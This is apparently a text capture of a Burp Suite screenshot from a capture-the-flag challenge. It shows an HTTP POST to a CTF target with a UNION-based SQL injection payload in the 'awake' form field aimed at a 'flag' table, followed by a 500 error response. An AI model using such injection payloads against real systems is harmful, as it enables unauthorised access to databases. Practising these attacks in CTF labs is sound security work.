 Send Cancel < > Target: https://la-housing.chall.lac.tf HTTP/2
Request
Pretty Raw Hex \n
1 POST /submit HTTP/2
2 Host: la-housing.chall.lac.tf
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 116
9 Origin: https://la-housing.chall.lac.tf
10 Referer: https://la-housing.chall.lac.tf/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17
18 name=siunam&guests=No+guests+at+all&neatness=Messy+is+ok&
sleep=2am-4am&awake='+UNION+SELECT+1,2,3,4,5,flag+FROM+flag
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Date: Mon, 19 Feb 2024 03:32:11 GMT
4 Server: Werkzeug/3.0.1 Python/3.11.4
5 Content-Length: 265
6
7 <!doctype html>
8 <html lang=en>
9 <title>
500 Internal Server Error
</title>
10 <h1>
Internal Server Error
</h1>
11 <p>
The server encountered an internal error and was unable
to complete your request. Either the server is
overloaded or there is an error in the application.
</p>
12